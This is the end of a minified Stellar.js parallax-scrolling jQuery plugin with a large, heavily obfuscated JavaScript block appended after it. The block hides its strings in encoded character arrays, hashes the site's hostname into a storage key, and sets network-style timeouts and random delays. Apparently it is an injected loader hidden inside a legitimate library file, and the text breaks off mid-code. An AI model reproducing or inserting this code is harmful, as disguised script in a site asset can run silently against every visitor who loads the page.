t,e,i,s,o;for(o=this.particles.length-1;o>=0;o--)e=(t=this.particles[o]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(o=this.backgrounds.length-1;o>=0;o--)(s=this.backgrounds[o]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),p(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,(function(){i.horizontalOffset=i.options.horizontalOffset()}))):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,(function(){i.verticalOffset=i.options.verticalOffset()}))):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,o,n,r,a,l,f,c=this._getScrollLeft(),h=this._getScrollTop(),d=!0,u=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==h||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=h,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,f=this.particles.length-1;f>=0;f--)e=(t=this.particles[f]).isFixed?1:0,this.options.horizontalScrolling?a=(n=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(n=t.startingPositionLeft,a=t.startingOffsetLeft),this.options.verticalScrolling?l=(r=(h+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(u=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,d=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:h)&&l<(t.isFixed?0:h)+this.viewportHeight+this.viewportOffsetTop),u&&d?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,n,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(f=this.backgrounds.length-1;f>=0;f--)e=(i=this.backgrounds[f]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,o=this.options.verticalScrolling?(h+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,p(i.$element,s,o)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(d(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){d(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn[n]=function(e){var i=arguments;return e===o||"object"==typeof e?this.each((function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each((function(){var s=t.data(this,"plugin_"+n);s instanceof u&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_"+n,null)})):void 0},t[n]=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t[n].scrollProperty=a,t[n].positionProperty=l,e.Stellar=u}(jQuery,this,document);
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a